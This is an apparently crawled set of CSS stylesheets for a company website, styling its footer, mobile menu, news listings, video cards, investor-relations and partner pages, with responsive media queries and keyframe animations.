	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 20px 0 10px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 15px;
	color: #FFFFFF;
}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.mobile-menu{ display:none; position:fixed; width:100%; background: rgb(255,255,255,1); height:50px; top:0; left:0; z-index:9999;}
.mobile-logo{ width:40%; padding:10px;}
.open-menu{ width:90%;}
.open-menu h3{ text-align:right;font-weight: 400;}
.open-menu h3 a{font-size: 16px;
    color: #fff;
    padding-left: 20px;
    background: url(../images/fh.png)no-repeat left center;}
.subNavBox{width:100%;}
.subNav{display: block;
  width: 100%;
  padding: 20px 5%;
    text-align: center;
    border-bottom: 1px solid #565756; color:#fff; font-size:16px;display: flex;
    justify-content: center;
    align-items: center;
}
.subNav span{display: inline-block;
    width: 25px;
    height: 1px;
    background: #d01126;
    margin: 0px 12px;}

.navContent{display: none; border-bottom: 1px solid #565756; padding:15px 0; }
.navContent li{ line-height:28px; display:inline-block; padding:0 10px;}
.navContent li a{display:block; font-size:13px; color:#fff;  }



.menu-handler{ position: absolute; right: 0; top: 0; width:50px; height: 50px; background-color:#d01126; cursor: pointer; z-index: 1010;}
.menu-handler p{ position: relative; display: block; width: 30px; height: 20px; margin: 15px auto;}
.menu-handler span{ position:absolute;width:100%; right:0px; top:0px; height:2px; background-color:#fff; transition:opacity .2s ease}
.menu-handler span.item2{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item3{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item4{ top: auto; bottom: 0px;}
.menu-handler.active span.item1,.menu-handler.active span.item4{ opacity:0; }
.menu-handler.active span.item2{ -webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;}
.menu-handler.active span.item3{ -webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg); -webkit-transition:-webkit-transform .6s ease;transition:transform .6s ease;}
.menubarM{ position: fixed; left: 0; top: 0; width: 0%; height: 100%; height: 100vh; overflow: hidden; color: #fff; z-index: 10; background: rgba(0,0,0,0.9);; -webkit-transform-origin: left top; transform-origin: left top;-webkit-transform: skewX(-10deg);transform: skewX(-10deg);-webkit-transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;  transition: width ease-in-out 0.8s, transform ease-in-out 0.8s; transition: width ease-in-out 0.8s, transform ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;}
.menubarM-box a:link, .menubarM-box a:visited { color: #fff;}
.menubarM-box a:active, .menubarM-box a:hover { color: #008fd7;}
.menubarM-box{ position: absolute; right: 0; left: 0; top: 0; bottom: 0; max-height: 100%; max-height: 100vh; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;display: flex;
    justify-content: center;
    align-items: center;}
.menubarM-list{ width: 70%; margin: 9% auto 20px;}
.menubarM-list li:first-child{ border-top: 1px solid #D5D5D5;}
.menubarM-list li{ border-bottom: 1px solid #D5D5D5; padding: 25px 0; opacity: 0;-webkit-transform: translateX(-20px); transform: translateX(-20px); -webkit-transition: all .3s; transition: all .3s;}
.menubarM-list>li>a{ font-size: 24px; font-weight: bold; float: left; display: inline-block; line-height: 1.2;}
.menubarM-list .subnav { padding-left: 200px; padding-top: 2px;}
.menubarM-list .subnav a{ font-size: 16px; margin-right: 7%;}
.menubarM-hide .menubarM-list li{  transition-delay: 0s !important;}
.menuOpen .menubarM{  width: 100%; -webkit-transform: skewX(0deg); transform: skewX(0deg);}
.menuOpen .menubarM-list li{opacity: 1;-webkit-transform: translateX(0px);transform: translateX(0px);}
.menuOpen .logo img.img1{ visibility: hidden;}
.menuOpen .logo img.img2{ display: block;}
.pusher-black { position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; z-index: 1005; background-color: rgba(0,0,0,0.4); visibility:hidden; filter:alpha(Opacity=0);opacity:0;-webkit-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -moz-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -ms-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -o-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; transition:all .2s cubic-bezier(.02,.01,.47,1) 0s;}
.menuOpen .pusher-black { visibility:visible;filter:alpha(enabled=false); opacity:1;}
.menuOpen .menubarM { -moz-transform:translateX(0); -ms-transform:translateX(0); -webkit-transform:translateX(0);  transform:translateX(0);}



.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px; font-weight:bold;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 50px 0 30px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 16px;
	color: #FFFFFF;

}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 30px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 50%;
	text-align: center;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}

.ne-abTitle{
	margin-bottom: 40px;
}
.ne-abTitle h3{
	font-size: 42px;
	color: #d01126;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 5px;
}
.ne-abTitle span{
	font-size: 18px;
	color: #666464;
	text-transform: uppercase;
}
.ne-abPage01 p{
	font-size: 18px;
	color: #656565;
	line-height: 1.6;
	text-indent: 2rem;
}
header.on{ background:#fff; border-bottom:1px solid #eee;}



@keyframes run {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.04);
    }
    50% {
        transform: scale(1.08);
    }
    75% {
        transform: scale(1.04);
    }
    100% {
        transform: scale(1);
    }
}
@media only screen and (max-width: 1600px){
	.nav li{ font-size:18px;}

	.warp{ width:88%;}
	.foot-bottom-menu ul li{ font-size:16px;}
	.footer-top-fr dl{ margin-right:80px;}
	.foot-bottom-link{ width:190px;}
	.foot-bottom-link select{    background-position: 160px;}
	.lan{ width:20%;}
	.nav{ padding-left:0;}
	}

@media only screen and (max-width: 1500px){
.ne-ti h1,.banner-txt h1 { font-size:30px;}
.xx-zi,.wd-le h3,.banner-txt p,.lxwb ul li,.lxwm-add p,.lx-list dl dd p,.wd-wb p,.cs-li{ font-size:16px;}
.banner-txt span img{ width:50px;}
.ne-nav ul li a{ font-size:16px;}
.ne-nav ul li{ margin-right:40px;}
header{ padding-left:3%;}
.logo{ margin-top:30px;}
.nav li{ font-size:17px;}
.warp,.wrap,.n-warp {
    width: 92% !important;
}
.footer-top-fr dl{ margin-right:66px;}
.footer-top-fr dl dt{ margin-bottom:15px; font-size:18px;}
.foot-beian p{ font-size:14px;}
.footer-top{ padding-top:60px;}
.ne-abTitle h3{ font-size:30px;}
.ne-abTitle{ margin-bottom:20px;}
.scjd-padd .left .text p{ font-size:16px !important;}
.scjd-padd .left .text{ padding-top:0 !important; }
.mySwiper2 .swiper-slide .text h1{ font-size:18px !important}
}








@media only screen and (max-width: 1440px) {
.w1400{width: 88%;}
.w1300{width: 90%;}
 
 
}

@media only screen and (max-width: 1367px) {
.nav li{ margin:0 1%;}
}

@media only screen and (max-width: 1280px) {
.wrap{width: 90%; margin: 0 auto;}
.ne-nav ul li a{ font-size:16px;}
	.ne-nav h1{ margin-right:20px; padding-right:20px; font-size:19px;}
	.ne-nav ul li{ margin-right:40px;}
	.nav li{ font-size:16px;}
	.lan{ width:22%;}
	.footer-top-fr dl{ margin-right:56px;}
	.footer-top-fr dl dt{ font-size:16px; margin-bottom:8px;}
	.footer-top-fr dl dd{ font-size:14px;}
	.foot-bottom-link{ width:150px;}
	.foot-bottom-link select{ font-size:14px;    background-position: 120px;}
	.foot-bottom-menu ul li{ font-size:14px; margin-right:10px;}
	 .ne-abTitle h3,.ne-ti h1, .banner-txt h1{ font-size:24px;}
	.nav { left:48%;}
	.scjd-padd .left .text p{ font-size:14px !important; padding-bottom:20px !important}
}

@media only screen and (max-width: 991px) {

}

@media only screen and (max-width: 760px){
	.ne-abTitle h3{ font-size:20px;}
	.ne-abTitle span{ font-size:15px;}
 .mobile-banner,.mobile-menu{ display:block;}
 .pc-banner,.ne-nav p,header,.footer-top-fr dl dd,.ne-nav h1:after,.footer-top-fl .foot-logo,.foot-bottom-link{ display:none !important;}
 .pro-xq-nav ul,.pro-nav{ display:block;}
.ne-nav{ line-height:30px;}
.ne-nav ul li a,.lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li,.yw-case li .txt p,.js-txt,.footer-top-fr dl dt{ font-size:15px;}
.ne-nav ul li{ margin:0 10px 10px 0 !important;}
.banner-txt h1{ font-size:20px;}
.banner-txt p{ font-size:14px;}
.banner-txt span img{ width:30px;}
.banner-txt{ top:20%;}
.ne-nav h1{ padding-top:10px;}
.footer-top{ padding:30px 0 !important;}
.footer-top-fr dl{ width:33.3333%!important; margin-right:0!important; text-align:center;}
.footer-top-fr dl dt{ margin-bottom:0 !important}
.ne-banner{ margin-top:50px;}
.footer-top-fl{ width:100%; float:none;}
.foot-ewm ul{display: flex;
    justify-content: center;
    align-items: center;}
.foot-ewm ul li{ width:auto; margin:0 20px;}
.foot-ewm{ margin-top:0;}
.footer-top-fr{ padding-top:20px;}
.foot-bottom-menu{ margin-left:0;}
.foot-beian p,.foot-bottom-menu ul li{ line-height:24px;}
}
@media only screen and (max-width: 490px){

}
@keyframes updown {

  0% {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

  }

  100% {

    -webkit-transform: translateY(-10px);

    -moz-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    transform: translateY(-10px);

  }

}
@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}



--- FILE ---
content_type: text/css
request_url: https://www.wincellchina.com/css/news.css
body_size: 27778
content:
.hz-ti {
    text-align: center;
}

    .hz-ti h1 {
        font-size: 36px;
        font-weight: normal;
    }

    .hz-ti p {
        font-size: 20px;
        padding: 26px 0 50px 0;
    }

.ne-z01 {
    padding: 100px 0;
}

.hz-img {
    width: 50%;
    overflow: hidden;
}

    .hz-img img {
        width: 100%;
        display: block;
        transition-duration: .5s;
    }

    .hz-img:hover img {
        transform: scale(1.1)
    }

.hz-txt {
    width: 50%;
    position: absolute;
    height: 100%;
    display: flex;
    align-items: center;
    right: 0;
    top: 0;
    padding: 0 5%;
}

    .hz-txt p {
        font-size: 18px;
        line-height: 1.8;
    }

        .hz-txt p span {
            font-weight: bold;
            color: #d01027
        }

.hz-li01 {
    position: relative;
}

.hz-li02 .hz-txt {
    background: url(../images/w.png) no-repeat bottom right #d01027;
    position: absolute;
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

    .hz-li02 .hz-txt p {
        color: #fff;
    }

.ne-z02 .hz-ti {
    padding-bottom: 50px;
}

.hz-txt h1 {
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 30px;
    line-height: 1.6
}


.n-warp {
    width: 84.6%;
    margin: 0 auto;
}

.new-padd {
    padding: 98px 0 65px 0;
}

.new-padd1 {
    padding: 48px 0 65px 0;
}

.ne-select {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
}

    .ne-select h1 {
        float: left;
        font-size: 22px;
        line-height: 48px;
        position: relative;
        color: #4d4d4d;
        width: 130px;
        ;
    }

    .ne-select ul {
        float: left;
        width: calc(100% - 130px);
        padding-top: 8px;
    }

        .ne-select ul li {
            float: left;
            margin-right: 3%;
            position: relative;
            width: 30%;
        }

            .ne-select ul li input {
                width: 100%;
                height: 36px;
                line-height: 36px;
                border: none;
                border-bottom: 1px solid #c8c8c8 !important;
                outline: none;
                font-size: 17px;
                color: #666666;
            }

            .ne-select ul li select {
                width: 100%;
                height: 36px;
                line-height: 36px;
                border: none;
                border-bottom: 1px solid #c8c8c8 !important;
                outline: none;
                font-size: 17px;
                color: #666666;
            }

            .ne-select ul li:nth-child(4) {
                margin-right: 0;
            }

    .ne-select .an {
        width: 46px;
        position: absolute;
        right: 0;
        top: 0px;
        height: 46px;
    }

.new-box {
    margin-bottom: 65px;
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 463px;
}

.new-list .left {
    width: 51.4%;
    overflow: hidden;
    background: #000000;
}

    .new-list .left img {
        display: block;
        width: 100%;
        transition-duration: .5s;
    }

.new-list .right {
    width: 46.2%;
    overflow: hidden;
    background: #f7f7f7;
    height: 86%;
    margin-right: 2.4%;
    padding: 60px 10% 0 3%;
    text-align: left;
}

    .new-list .right .time {
        font-size: 16px;
        line-height: 26px;
        color: #333333;
        font-family: "Arial";
        margin-bottom: 10px;
    }

        .new-list .right .time span {
            display: inline-block;
            width: 100%;
            line-height: 40px;
            font-size: 36px;
            color: #d01126;
        }

    .new-list .right .bit {
        font-size: 24px;
        line-height: 42px;
        color: #333333;
        margin-bottom: 10px;
    }

    .new-list .right .neir {
        font-size: 16px;
        line-height: 28px;
        color: #777777;
        margin-bottom: 25px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .new-list .right .an {
        width: 90px;
        height: 28px;
        color: #fff;
        border-radius: 3px;
        line-height: 28px;
        text-align: center;
        font-size: 16px;
        background: #d01126;
        cursor: pointer;
    }

.new-list:hover .left img {
    transform: scale(1.1);
    opacity: 0.9;
}

.new-list2 li {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
    cursor: pointer;
    transition-duration: 0.5s;
    margin-top: 25px;
    position: relative;
}

    .new-list2 li:after {
        position: absolute;
        content: "";
        width: 45px;
        height: 45px;
        background: url(../images/n-jt1.png) no-repeat;
        right: 3%;
        top: 32px;
    }

.new-list2-nav {
    zoom: 1;
}

    .new-list2-nav:after {
        display: block;
        content: '';
        clear: both;
    }

.new-time {
    float: left;
    width: 7%;
    color: #35b9b3;
    text-align: center;
    transition-duration: 0.5s;
    font-family: "Arial";
}

    .new-time h1 {
        font-size: 26px;
        color: #333333;
        font-weight: normal;
        line-height: 36px;
    }

    .new-time span {
        font-size: 16px;
        line-height: 32px;
        display: inline-block;
        color: #666666;
    }

.new-list2-fc {
    float: left;
    width: 85%;
    padding-left: 3%;
}

    .new-list2-fc h3 {
        font-size: 24px;
        font-weight: normal;
        color: #333333;
        transition-duration: 0.5s;
        text-align: left;
        line-height: 40px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .new-list2-fc a {
        color: #333;
        transition-duration: 0.5s;
    }

.dj-fx {
    opacity: 0.8;
}

.new-list2-nav p {
    width: 100%;
    color: #999999;
    line-height: 32px;
    font-size: 16px;
    transition-duration: 1s;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.new-list2 li:hover {
    background: #d01126;
}

    .new-list2 li:hover .new-time h1,
    .new-list2 li:hover .new-time span {
        color: #fff;
    }

    .new-list2 li:hover .new-list2-fc h3,
    .new-list2 li:hover .new-list2-nav p {
        color: #fff;
    }

.jianT {
    width: 100%;
    text-align: center;
    padding-top: 50px;
    padding-top: 8px !important;
}

    .jianT li {
        background: #fff;
        border: 1px solid #ddd;
        line-height: 34px;
        height: 36px;
        min-width: 46px;
        display: inline-block;
        margin: 0 6px;
        width: 43px;
        padding: 0;
    }

        .jianT li a {
            font-size: 14px;
            color: #474747;
            display: block
        }

            .jianT li a img {
                padding-top: 5px;
            }

            .jianT li a:hover {
                text-decoration: none;
                border: 1px solid #ce000c;
            }

        .jianT li .on {
            border: 1px solid #ce000c;
            display: block;
        }


/* 新闻视频 */

.case-box {
    width: 100%;
}

    .case-box dl {
        width: 31%;
        float: left;
        margin: 0 3.5% 65px 0;
        cursor: pointer;
    }

        .case-box dl dt {
            width: 100%;
            overflow: hidden;
            background: #000;
            position: relative;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
        }

            .case-box dl dt .dw {
                position: absolute;
                width: 57px;
                height: 57px;
                background: url(../images/video1.png) no-repeat;
            }

            .case-box dl dt img {
                display: block;
                transition-duration: 1s;
                width: 100%;
            }

        .case-box dl:hover dt img {
            transform: scale(1.1, 1.1);
            opacity: 0.7;
        }

        .case-box dl:nth-child(3n) {
            margin-right: 0;
        }

        .case-box dl dd {
            width: 100%;
            background: #ededed;
            height: 74px;
            font-size: 20px;
            color: #333333;
            text-align: center;
            line-height: 74px;
            transition-duration: .5s;
        }

        .case-box dl:hover dd {
            background: #ce000c;
            color: #fff;
        }


/* 公告样式 */

.n-list {
    width: 90%;
    margin: 0 auto;
}

    .n-list li {
        position: relative;
        line-height: 52px;
        border-bottom: 1px dashed #dbdbdb;
        padding-left: 25px;
        font-size: 18px;
        color: #333333;
        padding-right: 18%;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-weight: normal;
        transition-duration: 0.5s;
        cursor: pointer;
        margin-bottom: 16px;
    }

        .n-list li:after {
            position: absolute;
            width: 5px;
            height: 5px;
            background: #b70005;
            left: 6px;
            top: 23px;
            content: "";
        }

        .n-list li a {
            color: #000;
        }

            .n-list li a:hover {
                color: #bd2229;
            }

    .n-list span {
        position: absolute;
        right: 0;
        top: 0;
        width: 15%;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        color: #999999;
    }

    .n-list li:hover {
        padding-left: 30px;
    }


/* 业务二级导航 */

.ny-nav {
    width: 100%;
    position: relative;
    background: #fff;
    border-bottom: 1px solid #cecece;
    text-align: center;
}

    .ny-nav li {
        position: relative;
        height: 78px;
        display: inline-block;
        margin: 0 4%;
    }

        .ny-nav li a {
            color: #555555;
            display: inline-block;
            text-align: center;
            width: 100%;
            height: 78px;
            line-height: 78px;
            font-size: 20px;
            position: relative;
            transition-duration: 1s;
            cursor: pointer;
            z-index: 2;
        }

        .ny-nav li:after {
            content: "";
            width: 0%;
            height: 3px;
            background: #d01027;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translate(-50%);
            transition-duration: .5s;
        }

        .ny-nav li:hover:after {
            width: 100%;
        }

        .ny-nav li .ts {
            border-bottom: 3px solid #d01027;
        }


/* 投资者关系 */

.tz-gsgl {
    padding: 100px 0 60px 0;
}

.tz-bit h1 {
    line-height: 62px;
    color: #d01126;
    font-size: 42px;
}

.tz-bit .en {
    line-height: 26px;
    color: #666464;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Arial";
}

.tz-gsgl .pc-box {
    text-align: center;
}

    .tz-gsgl .pc-box img {
        display: inline-block;
        max-width: 100%;
    }

.tz-gsgg {
    padding-top: 60px;
    background: #f9f9f9;
}

    .tz-gsgg .gg-list {
        width: 100%;
        margin-top: 20px;
        position: relative;
    }

        .tz-gsgg .gg-list .left {
            width: 50%;
            overflow: hidden;
        }

            .tz-gsgg .gg-list .left img {
                display: block;
                width: 100%;
            }

        .tz-gsgg .gg-list .right {
            width: 50%;
            position: absolute;
            right: 0;
            top: 0;
            height: 100%;
            padding-right: 5%;
        }

.tz-tzgx {
    padding: 70px 0 60px 0;
}

.yydt {
    width: 100%;
}

    .yydt dl {
        width: 31%;
        cursor: pointer;
        transition-duration: 1s;
        position: relative;
        transition-duration: .5s;
        float: left;
        margin-right: 3.5%;
        margin-top: 40px;
        margin-bottom: 20px;
    }

        .yydt dl:nth-child(3n) {
            margin-right: 0;
        }

        .yydt dl:hover dt:after {
            -webkit-animation: shine2 1s;
            animation: shine2 1s;
        }

        .yydt dl dt {
            width: 100%;
            overflow: hidden;
            position: relative;
            background: #000;
        }

        .yydt dl:hover dt img {
            transform: scale(1.1);
            opacity: 0.8;
        }

        .yydt dl:hover dd h1 {
            color: #d01126;
        }

        .yydt dl dt img {
            display: block;
            width: 100%;
            transition-duration: 1s;
        }

        .yydt dl dd {
            width: 100%;
            padding: 20px 7px 20px 35px;
            background: #f9f9f9;
            position: relative;
        }

            .yydt dl dd .time {
                color: #d01126;
                height: 26px;
                font-size: 18px;
                margin-top: 15px;
            }

            .yydt dl dd h1 {
                line-height: 48px;
                font-size: 20px;
                color: #222222;
                overflow: hidden;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                line-clamp: 1;
                -webkit-box-orient: vertical;
                font-family: "SourceHanSansCN-Normal";
                transition-duration: .3s;
            }

        .yydt dl:hover dd:after {
            background: #d01126;
            left: 14px;
        }

        .yydt dl dd:after {
            position: absolute;
            content: "";
            width: 15px;
            height: 3px;
            background: #444444;
            left: 7px;
            top: 44px;
            z-index: 9;
            transition-duration: .3s;
        }

        .yydt dl dd .neir {
            margin-top: 10px;
            font-family: "SourceHanSansCN-Normal";
            font-size: 18px;
            line-height: 30px;
            color: #777777;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }

        .yydt dl dd .borw {
            text-align: center;
            line-height: 34px;
            color: #333;
            font-size: 16px;
        }


/* 合伙人 */

.par-box {
    background: #dcdcdc;
    padding: 75px 0 120px 0;
}

.par-box1 {
    width: 100%;
    border-radius: 20px;
    background: #fff;
    box-shadow: 5px 5px 15px #bbcce6;
    padding: 55px 6% 20px 6%;
}

    .par-box1 h1 {
        text-align: center;
        display: table;
        padding: 0 30px;
        position: relative;
        line-height: 50px;
        color: #ff6d15;
        font-size: 30px;
        margin: 0 auto;
    }

        .par-box1 h1:after {
            position: absolute;
            content: "";
            width: 10px;
            height: 10px;
            border-radius: 100%;
            background: #ff6d15;
            top: 20px;
            left: 0;
        }

        .par-box1 h1:before {
            position: absolute;
            content: "";
            width: 10px;
            height: 10px;
            border-radius: 100%;
            background: #ff6d15;
            top: 20px;
            right: 0;
        }

.text1 {
    line-height: 38px;
    text-align: center;
    font-size: 22px;
    font-family: "SimHei";
}

.text2 {
    line-height: 46px;
    text-align: center;
    font-size: 18px;
    color: #555555;
}

.par-bwg dl {
    width: 100%;
    padding-top: 40px;
}

    .par-bwg dl dt {
        font-size: 24px;
        text-align: center;
        color: #ff6d15;
        font-weight: bold;
        line-height: 50px;
        margin-bottom: 10px;
    }

    .par-bwg dl dd {
        width: 22%;
        float: left;
        margin-right: 4%;
        overflow: hidden;
        border-radius: 20px;
    }

        .par-bwg dl dd:nth-child(5) {
            margin-right: 0;
        }

        .par-bwg dl dd img {
            display: block;
            width: 100%;
        }

.par-cptd {
    width: 100%;
    padding: 100px 0 50px 0;
}

    .par-cptd h1 {
        line-height: 68px;
        color: #ff6d15;
        font-size: 40px;
        font-family: "SimHei";
        margin: 0 auto;
        display: table;
    }

.par-bwg1 {
    width: 100%;
    padding-top: 40px;
}

    .par-bwg1 li {
        width: 18%;
        float: left;
        margin-right: 2.5%;
        overflow: hidden;
        border-radius: 20px;
        margin-bottom: 35px;
    }

        .par-bwg1 li:nth-child(5n) {
            margin-right: 0;
        }

        .par-bwg1 li img {
            display: block;
            width: 100%;
        }

.par-cptd1 {
    width: 100%;
    margin: 0 auto;
    padding-top: 15px;
}

    .par-cptd1 dl {
        width: 23.5%;
        float: left;
        margin-right: 2%;
        background: #fff;
        box-shadow: 5px 5px 15px #bbcce6;
        border-radius: 50px;
        padding: 8px;
    }

        .par-cptd1 dl:nth-child(4) {
            margin-right: 0;
        }

        .par-cptd1 dl dt {
            width: 73px;
            height: 73px;
            border: 5px solid #c8ccd4;
            border-radius: 100%;
            text-align: center;
            float: left;
            line-height: 63px;
            font-size: 30px;
            color: #eb0000;
            font-family: "Arial";
        }

        .par-cptd1 dl:nth-child(2n) dt {
            color: #ff6d15;
        }

        .par-cptd1 dl dd {
            width: calc(100% - 73px);
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 18px;
            font-weight: bold;
            padding: 0 20px 0 10px;
            height: 73px;
            float: left;
        }

.yz-text {
    margin: 0 auto;
    display: table;
    font-size: 22px;
    line-height: 36px;
    width: 38%;
}

    .yz-text span {
        color: #ff721b;
        font-weight: bold;
    }

.yz-box {
    width: 88%;
    margin: 0 auto;
    padding-top: 40px;
}

    .yz-box li {
        width: 46%;
        list-style: none;
    }

        .yz-box li p {
            line-height: 44px;
            text-align: center;
            font-size: 22px;
            color: #eb0000;
        }

        .yz-box li img {
            display: inline-block;
            max-width: 100%;
        }

.yz-pic {
    width: 88%;
    padding-top: 40px;
    margin: 0 auto;
    padding-bottom: 80px;
}

    .yz-pic li {
        width: 23.5%;
        float: left;
        margin-right: 2%;
        overflow: hidden;
        border-radius: 20px;
    }

        .yz-pic li:nth-child(4) {
            margin-right: 0;
        }

.par-bbit {
    margin: 0 auto;
    height: 72px;
    background: #eb0000;
    line-height: 72px;
    text-align: center;
    padding: 0 30px;
}

.detail {
    line-height: 50px;
    font-size: 24px;
    overflow: hidden;
    font-weight: bold;
    text-align: center;
}

.fb-time {
    border-bottom: 1px solid #cccccc;
    line-height: 44px;
    text-align: center;
    font-size: 16px;
}

.detail1 {
    padding-top: 20px;
}

    .detail1 p {
        font-size: 17px;
        line-height: 30px;
        color: #555555;
    }

.detail-back {
    border-top: 1px solid #f2f2f2;
    line-height: 60px;
    font-size: 18px;
    text-align: center;
    width: 100%;
}

@media only screen and (max-width: 1440px) {
    .n-list li {
        line-height: 50px;
        padding-left: 25px;
        font-size: 16px;
        padding-right: 20%;
